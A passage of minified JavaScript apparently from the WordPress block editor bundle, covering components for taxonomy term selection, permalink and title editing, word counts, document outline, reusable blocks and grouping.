this.setState({formName:"",formParent:""});this.setState({adding:!0}),this.addRequest=I()({path:"/wp/v2/".concat(o.rest_base),method:"POST",data:{name:s,parent:u||void 0}}),this.addRequest.catch((function(e){return"term_exists"===e.code?(t.addRequest=I()({path:Object(yt.addQueryArgs)("/wp/v2/".concat(o.rest_base),Pc({},wc,{parent:u||0,search:s}))}),t.addRequest.then((function(e){return t.findTerm(e,u,s)}))):Promise.reject(e)})).then((function(e){var n=!!Object(O.find)(t.state.availableTerms,(function(t){return t.id===e.id}))?t.state.availableTerms:[e].concat(Object(R.a)(t.state.availableTerms)),a=Object(A.sprintf)(Object(A._x)("%s added","term"),Object(O.get)(t.props.taxonomy,["labels","singular_name"],"category"===c?Object(A.__)("Category"):Object(A.__)("Term")));t.props.speak(a,"assertive"),t.addRequest=null,t.setState({adding:!1,formName:"",formParent:"",availableTerms:n,availableTermsTree:t.sortBySelected(oi(n))}),r([].concat(Object(R.a)(i),[e.id]),o.rest_base)}),(function(e){"abort"!==e.statusText&&(t.addRequest=null,t.setState({adding:!1}))}))}}},{key:"componentDidMount",value:function(){this.fetchTerms()}},{key:"componentWillUnmount",value:function(){Object(O.invoke)(this.fetchRequest,["abort"]),Object(O.invoke)(this.addRequest,["abort"])}},{key:"componentDidUpdate",value:function(e){this.props.taxonomy!==e.taxonomy&&this.fetchTerms()}},{key:"fetchTerms",value:function(){var e=this,t=this.props.taxonomy;t&&(this.fetchRequest=I()({path:Object(yt.addQueryArgs)("/wp/v2/".concat(t.rest_base),wc)}),this.fetchRequest.then((function(t){var n=e.sortBySelected(oi(t));e.fetchRequest=null,e.setState({loading:!1,availableTermsTree:n,availableTerms:t})}),(function(t){"abort"!==t.statusText&&(e.fetchRequest=null,e.setState({loading:!1}))})))}},{key:"sortBySelected",value:function(e){var t=this.props.terms,n=function e(n){return-1!==t.indexOf(n.id)||void 0!==n.children&&!!(n.children.map(e).filter((function(e){return e})).length>0)};return e.sort((function(e,t){var r=n(e),o=n(t);return r===o?0:r&&!o?-1:!r&&o?1:0})),e}},{key:"setFilterValue",value:function(e){var t=this.state.availableTermsTree,n=e.target.value,r=t.map(this.getFilterMatcher(n)).filter((function(e){return e}));this.setState({filterValue:n,filteredTermsTree:r});var o=function e(t){for(var n=0,r=0;r<t.length;r++)n++,void 0!==t[r].children&&(n+=e(t[r].children));return n}(r),i=Object(A.sprintf)(Object(A._n)("%d result found.","%d results found.",o),o);this.props.debouncedSpeak(i,"assertive")}},{key:"getFilterMatcher",value:function(e){return function t(n){if(""===e)return n;var r=Pc({},n);return r.children.length>0&&(r.children=r.children.map(t).filter((function(e){return e}))),(-1!==r.name.toLowerCase().indexOf(e.toLowerCase())||r.children.length>0)&&r}}},{key:"renderTerms",value:function(e){var t=this,n=this.props.terms,r=void 0===n?[]:n;return e.map((function(e){return Object(Yr.createElement)("div",{key:e.id,className:"editor-post-taxonomies__hierarchical-terms-choice"},Object(Yr.createElement)(Ao.CheckboxControl,{checked:-1!==r.indexOf(e.id),onChange:function(){var n=parseInt(e.id,10);t.onChange(n)},label:Object(O.unescape)(e.name)}),!!e.children.length&&Object(Yr.createElement)("div",{className:"editor-post-taxonomies__hierarchical-terms-subchoices"},t.renderTerms(e.children)))}))}},{key:"render",value:function(){var e=this.props,t=e.slug,n=e.taxonomy,r=e.instanceId,o=e.hasCreateAction;if(!e.hasAssignAction)return null;var i=this.state,c=i.availableTermsTree,a=i.availableTerms,s=i.filteredTermsTree,u=i.formName,l=i.formParent,d=i.loading,p=i.showForm,b=i.filterValue,f=function(e,r,o){return Object(O.get)(n,["labels",e],"category"===t?r:o)},h=f("add_new_item",Object(A.__)("Add new category"),Object(A.__)("Add new term")),m=f("new_item_name",Object(A.__)("Add new category"),Object(A.__)("Add new term")),v=f("parent_item",Object(A.__)("Parent Category"),Object(A.__)("Parent Term")),g="— ".concat(v," —"),j=h,y="editor-post-taxonomies__hierarchical-terms-input-".concat(r),_="editor-post-taxonomies__hierarchical-terms-filter-".concat(r),k=Object(O.get)(this.props.taxonomy,["labels","search_items"],Object(A.__)("Search Terms")),E=Object(O.get)(this.props.taxonomy,["name"],Object(A.__)("Terms")),S=a.length>=8;return[S&&Object(Yr.createElement)("label",{key:"filter-label",htmlFor:_},k),S&&Object(Yr.createElement)("input",{type:"search",id:_,value:b,onChange:this.setFilterValue,className:"editor-post-taxonomies__hierarchical-terms-filter",key:"term-filter-input"}),Object(Yr.createElement)("div",{className:"editor-post-taxonomies__hierarchical-terms-list",key:"term-list",tabIndex:"0",role:"group","aria-label":E},this.renderTerms(""!==b?s:c)),!d&&o&&Object(Yr.createElement)(Ao.Button,{key:"term-add-button",onClick:this.onToggleForm,className:"editor-post-taxonomies__hierarchical-terms-add","aria-expanded":p,isLink:!0},h),p&&Object(Yr.createElement)("form",{onSubmit:this.onAddTerm,key:"hierarchical-terms-form"},Object(Yr.createElement)("label",{htmlFor:y,className:"editor-post-taxonomies__hierarchical-terms-label"},m),Object(Yr.createElement)("input",{type:"text",id:y,className:"editor-post-taxonomies__hierarchical-terms-input",value:u,onChange:this.onChangeFormName,required:!0}),!!a.length&&Object(Yr.createElement)(Ao.TreeSelect,{label:v,noOptionLabel:g,onChange:this.onChangeFormParent,selectedId:l,tree:c}),Object(Yr.createElement)(Ao.Button,{isSecondary:!0,type:"submit",className:"editor-post-taxonomies__hierarchical-terms-submit"},j))]}}]),t}(Yr.Component),Tc=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=t.slug,r=e("core/editor").getCurrentPost,o=(0,e("core").getTaxonomy)(n);return{hasCreateAction:!!o&&Object(O.get)(r(),["_links","wp:action-create-"+o.rest_base],!1),hasAssignAction:!!o&&Object(O.get)(r(),["_links","wp:action-assign-"+o.rest_base],!1),terms:o?e("core/editor").getEditedPostAttribute(o.rest_base):[],taxonomy:o}})),Object(p.withDispatch)((function(e){return{onUpdateTerms:function(t,n){e("core/editor").editPost(Object(d.a)({},n,t))}}})),Ao.withSpokenMessages,Xr.withInstanceId,Object(Ao.withFilters)("editor.PostTaxonomyType")])(Cc);var Bc=Object(Xr.compose)([Object(p.withSelect)((function(e){return{postType:e("core/editor").getCurrentPostType(),taxonomies:e("core").getTaxonomies({per_page:-1})}}))])((function(e){var t=e.postType,n=e.taxonomies,r=e.taxonomyWrapper,o=void 0===r?O.identity:r,i=Object(O.filter)(n,(function(e){return Object(O.includes)(e.types,t)}));return Object(O.filter)(i,(function(e){return e.visibility.show_ui})).map((function(e){var t=e.hierarchical?Tc:nc;return Object(Yr.createElement)(Yr.Fragment,{key:"taxonomy-".concat(e.slug)},o(Object(Yr.createElement)(t,{slug:e.slug}),e))}))}));var xc=Object(Xr.compose)([Object(p.withSelect)((function(e){return{postType:e("core/editor").getCurrentPostType(),taxonomies:e("core").getTaxonomies({per_page:-1})}}))])((function(e){var t=e.postType,n=e.taxonomies,r=e.children;return Object(O.some)(n,(function(e){return Object(O.includes)(e.types,t)}))?r:null})),Ic=n("O6Fj"),Ac=n.n(Ic),Rc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).edit=e.edit.bind(Object(Go.a)(e)),e.stopEditing=e.stopEditing.bind(Object(Go.a)(e)),e.state={},e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"edit",value:function(e){var t=e.target.value;this.props.onChange(t),this.setState({value:t,isDirty:!0})}},{key:"stopEditing",value:function(){this.state.isDirty&&(this.props.onPersist(this.state.value),this.setState({isDirty:!1}))}},{key:"render",value:function(){var e=this.state.value,t=this.props.instanceId;return Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)("label",{htmlFor:"post-content-".concat(t),className:"screen-reader-text"},Object(A.__)("Type text or HTML")),Object(Yr.createElement)(Ac.a,{autoComplete:"off",dir:"auto",value:e,onChange:this.edit,onBlur:this.stopEditing,className:"editor-post-text-editor",id:"post-content-".concat(t),placeholder:Object(A.__)("Start writing with text or HTML")}))}}],[{key:"getDerivedStateFromProps",value:function(e,t){return t.isDirty?null:{value:e.value,isDirty:!1}}}]),t}(Yr.Component),Dc=Object(Xr.compose)([Object(p.withSelect)((function(e){return{value:(0,e("core/editor").getEditedPostContent)()}})),Object(p.withDispatch)((function(e){var t=e("core/editor"),n=t.editPost,r=t.resetEditorBlocks;return{onChange:function(e){n({content:e})},onPersist:function(e){var t=Object(c.parse)(e);r(t)}}})),Xr.withInstanceId])(Rc),Lc=n("Bpkj"),Nc=function(e){function t(e){var n,r=e.permalinkParts,o=e.slug;return Object(ao.a)(this,t),(n=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).state={editedPostName:o||r.postName},n.onSavePermalink=n.onSavePermalink.bind(Object(Go.a)(n)),n}return Object(po.a)(t,e),Object(so.a)(t,[{key:"onSavePermalink",value:function(e){var t=Bi(this.state.editedPostName);e.preventDefault(),this.props.onSave(),t!==this.props.postName&&(this.props.editPost({slug:t}),this.setState({editedPostName:t}))}},{key:"render",value:function(){var e=this,t=this.props.permalinkParts,n=t.prefix,r=t.suffix,o=this.state.editedPostName;return Object(Yr.createElement)("form",{className:"editor-post-permalink-editor",onSubmit:this.onSavePermalink},Object(Yr.createElement)("span",{className:"editor-post-permalink__editor-container"},Object(Yr.createElement)("span",{className:"editor-post-permalink-editor__prefix"},n),Object(Yr.createElement)("input",{className:"editor-post-permalink-editor__edit","aria-label":Object(A.__)("Edit post permalink"),value:o,onChange:function(t){return e.setState({editedPostName:t.target.value})},type:"text",autoFocus:!0}),Object(Yr.createElement)("span",{className:"editor-post-permalink-editor__suffix"},r),"‎"),Object(Yr.createElement)(Ao.Button,{className:"editor-post-permalink-editor__save",isSecondary:!0,onClick:this.onSavePermalink},Object(A.__)("Save")))}}]),t}(Yr.Component),Uc=Object(Xr.compose)([Object(p.withSelect)((function(e){return{permalinkParts:(0,e("core/editor").getPermalinkParts)()}})),Object(p.withDispatch)((function(e){return{editPost:e("core/editor").editPost}}))])(Nc),Fc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).addVisibilityCheck=e.addVisibilityCheck.bind(Object(Go.a)(e)),e.onVisibilityChange=e.onVisibilityChange.bind(Object(Go.a)(e)),e.state={isCopied:!1,isEditingPermalink:!1},e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"addVisibilityCheck",value:function(){window.addEventListener("visibilitychange",this.onVisibilityChange)}},{key:"onVisibilityChange",value:function(){var e=this.props,t=e.isEditable,n=e.refreshPost;t||"visible"!==document.visibilityState||n()}},{key:"componentDidUpdate",value:function(e,t){t.isEditingPermalink&&!this.state.isEditingPermalink&&this.linkElement.focus()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("visibilitychange",this.addVisibilityCheck)}},{key:"render",value:function(){var e=this,t=this.props,n=t.isEditable,r=t.isNew,o=t.isPublished,i=t.isViewable,c=t.permalinkParts,a=t.postLink,s=t.postSlug,u=t.postID,l=t.postTitle;if(r||!i||!c||!a)return null;var d=this.state,p=d.isCopied,b=d.isEditingPermalink,f=p?Object(A.__)("Permalink copied"):Object(A.__)("Copy the permalink"),h=c.prefix,m=c.suffix,O=Object(yt.safeDecodeURIComponent)(s)||Bi(l)||u,v=n?h+O+m:h;return Object(Yr.createElement)("div",{className:"editor-post-permalink"},Object(Yr.createElement)(Ao.ClipboardButton,{className:mo()("editor-post-permalink__copy",{"is-copied":p}),text:v,label:f,onCopy:function(){return e.setState({isCopied:!0})},"aria-disabled":p,icon:Lc.a}),Object(Yr.createElement)("span",{className:"editor-post-permalink__label"},Object(A.__)("Permalink:")),!b&&Object(Yr.createElement)(Ao.ExternalLink,{className:"editor-post-permalink__link",href:o?v:a,target:"_blank",ref:function(t){return e.linkElement=t}},Object(yt.safeDecodeURI)(v),"‎"),b&&Object(Yr.createElement)(Uc,{slug:O,onSave:function(){return e.setState({isEditingPermalink:!1})}}),n&&!b&&Object(Yr.createElement)(Ao.Button,{className:"editor-post-permalink__edit",isSecondary:!0,onClick:function(){return e.setState({isEditingPermalink:!0})}},Object(A.__)("Edit")))}}]),t}(Yr.Component),Mc=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.isEditedPostNew,r=t.isPermalinkEditable,o=t.getCurrentPost,i=t.getPermalinkParts,c=t.getEditedPostAttribute,a=t.isCurrentPostPublished,s=e("core").getPostType,u=o(),l=u.id,d=u.link,p=s(c("type"));return{isNew:n(),postLink:d,permalinkParts:i(),postSlug:c("slug"),isEditable:r(),isPublished:a(),postTitle:c("title"),postID:l,isViewable:Object(O.get)(p,["viewable"],!1)}})),Object(p.withDispatch)((function(e){return{refreshPost:e("core/editor").refreshPost}}))])(Fc),Vc=/[\r\n]+/g,zc=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).onChange=e.onChange.bind(Object(Go.a)(e)),e.onSelect=e.onSelect.bind(Object(Go.a)(e)),e.onUnselect=e.onUnselect.bind(Object(Go.a)(e)),e.onKeyDown=e.onKeyDown.bind(Object(Go.a)(e)),e.state={isSelected:!1},e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"handleFocusOutside",value:function(){this.onUnselect()}},{key:"onSelect",value:function(){this.setState({isSelected:!0}),this.props.clearSelectedBlock()}},{key:"onUnselect",value:function(){this.setState({isSelected:!1})}},{key:"onChange",value:function(e){var t=e.target.value.replace(Vc," ");this.props.onUpdate(t)}},{key:"onKeyDown",value:function(e){e.keyCode===Ro.ENTER&&(e.preventDefault(),this.props.onEnterPress())}},{key:"render",value:function(){var e=this.props,t=e.hasFixedToolbar,n=e.isCleanNewPost,r=e.isFocusMode,o=e.isPostTypeViewable,i=e.instanceId,c=e.placeholder,a=e.title,s=this.state.isSelected,u=mo()("wp-block editor-post-title__block",{"is-selected":s,"is-focus-mode":r,"has-fixed-toolbar":t}),l=Object(ui.decodeEntities)(c);return Object(Yr.createElement)($o,{supportKeys:"title"},Object(Yr.createElement)("div",{className:"editor-post-title"},Object(Yr.createElement)("div",{className:u},Object(Yr.createElement)("div",null,Object(Yr.createElement)("label",{htmlFor:"post-title-".concat(i),className:"screen-reader-text"},l||Object(A.__)("Add title")),Object(Yr.createElement)(Ac.a,{id:"post-title-".concat(i),className:"editor-post-title__input",value:a,onChange:this.onChange,placeholder:l||Object(A.__)("Add title"),onFocus:this.onSelect,onKeyDown:this.onKeyDown,onKeyPress:this.onUnselect,autoFocus:document.body===document.activeElement&&n})),s&&o&&Object(Yr.createElement)(Mc,null))))}}]),t}(Yr.Component),Hc=Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getEditedPostAttribute,r=t.isCleanNewPost,o=e("core/block-editor").getSettings,i=(0,e("core").getPostType)(n("type")),c=o(),a=c.titlePlaceholder,s=c.focusMode,u=c.hasFixedToolbar;return{isCleanNewPost:r(),title:n("title"),isPostTypeViewable:Object(O.get)(i,["viewable"],!1),placeholder:a,isFocusMode:s,hasFixedToolbar:u}})),Wc=Object(p.withDispatch)((function(e){var t=e("core/block-editor"),n=t.insertDefaultBlock,r=t.clearSelectedBlock,o=e("core/editor").editPost;return{onEnterPress:function(){n(void 0,void 0,0)},onUpdate:function(e){o({title:e})},clearSelectedBlock:r}})),Kc=Object(Xr.compose)(Hc,Wc,Xr.withInstanceId,Ao.withFocusOutside)(zc);var Gc=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.isEditedPostNew,r=t.getCurrentPostId,o=t.getCurrentPostType;return{isNew:n(),postId:r(),postType:o()}})),Object(p.withDispatch)((function(e){return{trashPost:e("core/editor").trashPost}}))])((function(e){var t=e.isNew,n=e.postId,r=e.postType,o=Object(Qr.a)(e,["isNew","postId","postType"]);return t||!n?null:Object(Yr.createElement)(Ao.Button,{className:"editor-post-trash is-link",onClick:function(){return o.trashPost(n,r)}},Object(A.__)("Move to Trash"))}));var qc=Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.isEditedPostNew,r=t.getCurrentPostId;return{isNew:n(),postId:r()}}))((function(e){var t=e.isNew,n=e.postId,r=e.children;return t||!n?null:r}));var Qc=Object(Xr.compose)([Object(p.withSelect)((function(e){var t=e("core/editor"),n=t.getCurrentPost,r=t.getCurrentPostType;return{hasPublishAction:Object(O.get)(n(),["_links","wp:action-publish"],!1),postType:r()}}))])((function(e){var t=e.hasPublishAction;return(0,e.render)({canEdit:t})})),Yc=n("7fqt");var Xc=Object(p.withSelect)((function(e){return{content:e("core/editor").getEditedPostAttribute("content")}}))((function(e){var t=e.content,n=Object(A._x)("words","Word count type. Do not translate!");return Object(Yr.createElement)("span",{className:"word-count"},Object(Yc.count)(t,n))}));var Jc=Object(p.withSelect)((function(e){var t=e("core/block-editor").getGlobalBlockCount;return{headingCount:t("core/heading"),paragraphCount:t("core/paragraph"),numberOfBlocks:t()}}))((function(e){var t=e.headingCount,n=e.paragraphCount,r=e.numberOfBlocks,o=e.hasOutlineItemsDisabled,i=e.onRequestClose;return Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)("div",{className:"table-of-contents__wrapper",role:"note","aria-label":Object(A.__)("Document Statistics"),tabIndex:"0"},Object(Yr.createElement)("ul",{role:"list",className:"table-of-contents__counts"},Object(Yr.createElement)("li",{className:"table-of-contents__count"},Object(A.__)("Words"),Object(Yr.createElement)(Xc,null)),Object(Yr.createElement)("li",{className:"table-of-contents__count"},Object(A.__)("Headings"),Object(Yr.createElement)("span",{className:"table-of-contents__number"},t)),Object(Yr.createElement)("li",{className:"table-of-contents__count"},Object(A.__)("Paragraphs"),Object(Yr.createElement)("span",{className:"table-of-contents__number"},n)),Object(Yr.createElement)("li",{className:"table-of-contents__count"},Object(A.__)("Blocks"),Object(Yr.createElement)("span",{className:"table-of-contents__number"},r)))),t>0&&Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)("hr",null),Object(Yr.createElement)("h2",{className:"table-of-contents__title"},Object(A.__)("Document Outline")),Object(Yr.createElement)(So,{onSelect:i,hasOutlineItemsDisabled:o})))}));var Zc=Object(p.withSelect)((function(e){return{hasBlocks:!!e("core/block-editor").getBlockCount()}}))((function(e){var t=e.hasBlocks,n=e.hasOutlineItemsDisabled;return Object(Yr.createElement)(Ao.Dropdown,{position:"bottom",className:"table-of-contents",contentClassName:"table-of-contents__popover",renderToggle:function(e){var n=e.isOpen,r=e.onToggle;return Object(Yr.createElement)(Ao.Button,{onClick:t?r:void 0,icon:"info-outline","aria-expanded":n,label:Object(A.__)("Content structure"),tooltipPosition:"bottom","aria-disabled":!t})},renderContent:function(e){var t=e.onClose;return Object(Yr.createElement)(Jc,{onRequestClose:t,hasOutlineItemsDisabled:n})}})})),$c=function(e){function t(){var e;return Object(ao.a)(this,t),(e=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).warnIfUnsavedChanges=e.warnIfUnsavedChanges.bind(Object(Go.a)(e)),e}return Object(po.a)(t,e),Object(so.a)(t,[{key:"componentDidMount",value:function(){window.addEventListener("beforeunload",this.warnIfUnsavedChanges)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("beforeunload",this.warnIfUnsavedChanges)}},{key:"warnIfUnsavedChanges",value:function(e){if((0,this.props.isEditedPostDirty)())return e.returnValue=Object(A.__)("You have unsaved changes. If you proceed, they will be lost."),e.returnValue}},{key:"render",value:function(){return null}}]),t}(Yr.Component),ea=Object(p.withSelect)((function(e){return{isEditedPostDirty:e("core/editor").isEditedPostDirty}}))($c),ta=Object(Xr.createHigherOrderComponent)((function(e){return Object(p.withRegistry)((function(t){var n=t.useSubRegistry,r=void 0===n||n,o=t.registry,c=Object(Qr.a)(t,["useSubRegistry","registry"]);if(!r)return Object(Yr.createElement)(e,c);var a=Object(Yr.useState)(null),s=Object(vt.a)(a,2),u=s[0],l=s[1];return Object(Yr.useEffect)((function(){var e=Object(p.createRegistry)({"core/block-editor":i.storeConfig},o),t=e.registerStore("core/editor",Kr);Fr(t),l(e)}),[o]),u?Object(Yr.createElement)(p.RegistryProvider,{value:u},Object(Yr.createElement)(e,c)):null}))}),"withRegistryProvider"),na=n("6aBm");function ra(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function oa(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ra(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ra(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ia=function(e){var t=e.additionalData,n=void 0===t?{}:t,r=e.allowedTypes,o=e.filesList,i=e.maxUploadFileSize,c=e.onError,a=void 0===c?O.noop:c,s=e.onFileChange,u=Object(p.select)("core/editor"),l=u.getCurrentPostId,d=u.getEditorSettings,b=d().allowedMimeTypes;i=i||d().maxUploadFileSize,Object(na.uploadMedia)({allowedTypes:r,filesList:o,onFileChange:s,additionalData:oa({post:l()},n),maxUploadFileSize:i,onError:function(e){var t=e.message;return a(t)},wpAllowedMimeTypes:b})};var ca=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=t.clientIds,r=e("core/block-editor"),o=r.getBlocksByClientId,i=r.canInsertBlockType,a=e("core/editor").__experimentalGetReusableBlock,s=e("core").canUser,u=o(n),l=1===u.length&&u[0]&&Object(c.isReusableBlock)(u[0])&&!!a(u[0].attributes.ref);return{isReusable:l,isVisible:l||i("core/block")&&Object(O.every)(u,(function(e){return!!e&&e.isValid&&Object(c.hasBlockSupport)(e.name,"reusable",!0)}))&&!!s("create","blocks")}})),Object(p.withDispatch)((function(e,t){var n=t.clientIds,r=t.onToggle,o=void 0===r?O.noop:r,i=e("core/editor"),c=i.__experimentalConvertBlockToReusable,a=i.__experimentalConvertBlockToStatic;return{onConvertToStatic:function(){1===n.length&&(a(n[0]),o())},onConvertToReusable:function(){c(n),o()}}}))])((function(e){var t=e.isVisible,n=e.isReusable,r=e.onConvertToStatic,o=e.onConvertToReusable;return t?Object(Yr.createElement)(Yr.Fragment,null,!n&&Object(Yr.createElement)(Ao.MenuItem,{icon:"controls-repeat",onClick:o},Object(A.__)("Add to Reusable blocks")),n&&Object(Yr.createElement)(Ao.MenuItem,{icon:"controls-repeat",onClick:r},Object(A.__)("Convert to Regular Block"))):null}));var aa=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=t.clientId,r=e("core/block-editor").getBlock,o=e("core").canUser,i=e("core/editor").__experimentalGetReusableBlock,a=r(n),s=a&&Object(c.isReusableBlock)(a)?i(a.attributes.ref):null;return{isVisible:!!s&&!!o("delete","blocks",s.id),isDisabled:s&&s.isTemporary}})),Object(p.withDispatch)((function(e,t,n){var r=t.clientId,o=t.onToggle,i=void 0===o?O.noop:o,c=n.select,a=e("core/editor").__experimentalDeleteReusableBlock,s=c("core/block-editor").getBlock;return{onDelete:function(){if(window.confirm(Object(A.__)("Are you sure you want to delete this Reusable Block?\n\nIt will be permanently removed from all posts and pages that use it."))){var e=s(r);a(e.attributes.ref),i()}}}}))])((function(e){var t=e.isVisible,n=e.isDisabled,r=e.onDelete;return t?Object(Yr.createElement)(Ao.MenuItem,{icon:zi.a,disabled:n,onClick:function(){return r()}},Object(A.__)("Remove from Reusable blocks")):null}));var sa=Object(p.withSelect)((function(e){return{clientIds:(0,e("core/block-editor").getSelectedBlockClientIds)()}}))((function(e){var t=e.clientIds;return Object(Yr.createElement)(i.__experimentalBlockSettingsMenuPluginsExtension,null,(function(e){var n=e.onClose;return Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)(ca,{clientIds:t,onToggle:n}),1===t.length&&Object(Yr.createElement)(aa,{clientId:t[0],onToggle:n}))}))})),ua=Object(Yr.createElement)(Ao.SVG,{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"},Object(Yr.createElement)(Ao.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M8 5a1 1 0 0 0-1 1v3H6a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-3h1a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1H8zm3 6H7v2h4v-2zM9 9V7h4v2H9z"}),Object(Yr.createElement)(Ao.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M1 3a2 2 0 0 0 1 1.732v10.536A2 2 0 1 0 4.732 18h10.536A2 2 0 1 0 18 15.268V4.732A2 2 0 1 0 15.268 2H4.732A2 2 0 0 0 1 3zm14.268 1H4.732A2.01 2.01 0 0 1 4 4.732v10.536c.304.175.557.428.732.732h10.536a2.01 2.01 0 0 1 .732-.732V4.732A2.01 2.01 0 0 1 15.268 4z"})),la=Object(Yr.createElement)(Ao.Icon,{icon:ua}),da=Object(Yr.createElement)(Ao.SVG,{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"},Object(Yr.createElement)(Ao.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M9 2H15C16.1 2 17 2.9 17 4V7C17 8.1 16.1 9 15 9H9C7.9 9 7 8.1 7 7V4C7 2.9 7.9 2 9 2ZM9 7H15V4H9V7Z"}),Object(Yr.createElement)(Ao.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 11H11C12.1 11 13 11.9 13 13V16C13 17.1 12.1 18 11 18H5C3.9 18 3 17.1 3 16V13C3 11.9 3.9 11 5 11ZM5 16H11V13H5V16Z"})),pa=Object(Yr.createElement)(Ao.Icon,{icon:da});var ba=Object(Xr.compose)([Object(p.withSelect)((function(e,t){var n=t.clientIds,r=e("core/block-editor"),o=r.getBlockRootClientId,i=r.getBlocksByClientId,c=r.canInsertBlockType,a=(0,e("core/blocks").getGroupingBlockName)(),s=c(a,n&&n.length>0?o(n[0]):void 0),u=i(n),l=1===u.length&&u[0]&&u[0].name===a;return{isGroupable:s&&u.length&&!l,isUngroupable:l&&!!u[0].innerBlocks.length,blocksSelection:u,groupingBlockName:a}})),Object(p.withDispatch)((function(e,t){var n=t.clientIds,r=t.onToggle,o=void 0===r?O.noop:r,i=t.blocksSelection,a=void 0===i?[]:i,s=t.groupingBlockName,u=e("core/block-editor").replaceBlocks;return{onConvertToGroup:function(){if(a.length){var e=Object(c.switchToBlockType)(a,s);e&&u(n,e),o()}},onConvertFromGroup:function(){if(a.length){var e=a[0].innerBlocks;e.length&&(u(n,e),o())}}}}))])((function(e){var t=e.onConvertToGroup,n=e.onConvertFromGroup,r=e.isGroupable,o=void 0!==r&&r,i=e.isUngroupable,c=void 0!==i&&i;return Object(Yr.createElement)(Yr.Fragment,null,o&&Object(Yr.createElement)(Ao.MenuItem,{icon:la,onClick:t},Object(A._x)("Group","verb")),c&&Object(Yr.createElement)(Ao.MenuItem,{icon:pa,onClick:n},Object(A._x)("Ungroup","Ungrouping blocks from within a Group block back into individual blocks within the Editor ")))}));var fa=Object(p.withSelect)((function(e){return{clientIds:(0,e("core/block-editor").getSelectedBlockClientIds)()}}))((function(e){var t=e.clientIds;return Object(Yr.createElement)(i.__experimentalBlockSettingsMenuPluginsExtension,null,(function(e){var n=e.onClose;return Object(Yr.createElement)(Yr.Fragment,null,Object(Yr.createElement)(ba,{clientIds:t,onToggle:n}))}))}));function ha(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ma(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ha(Object(n),!0).forEach((function(t){Object(d.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ha(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Oa=function(){var e=Object(B.a)(T.a.mark((function e(t){var n,r,o,i,c=arguments;return T.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=c.length>1&&void 0!==c[1]?c[1]:{},r=n.perPage,o=void 0===r?20:r,e.next=3,I()({path:Object(yt.addQueryArgs)("/wp/v2/search",{search:t,per_page:o,type:"post"})});case 3:return i=e.sent,e.abrupt("return",Object(O.map)(i,(function(e){return{id:e.id,url:e.url,title:Object(ui.decodeEntities)(e.title)||Object(A.__)("(no title)"),type:e.subtype||e.type}})));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),va=function(e){function t(e){var n;return Object(ao.a)(this,t),(n=Object(uo.a)(this,Object(lo.a)(t).apply(this,arguments))).getBlockEditorSettings=W()(n.getBlockEditorSettings,{maxSize:1}),e.recovery?Object(uo.a)(n):(e.updatePostLock(e.settings.postLock),e.setupEditor(e.post,e.initialEdits,e.settings.template),e.settings.autosave&&e.createWarningNotice(Object(A.__)("There is an autosave of this post that is more recent than the version below."),{id:"autosave-exists",actions:[{label:Object(A.__)("View the autosave"),url:e.settings.autosave.editLink}]}),n)}return Object(po.a)(t,e),Object(so.a)(t,[{key:"getBlockEditorSettings",value:function(e,t,n,r,o,i,c){return 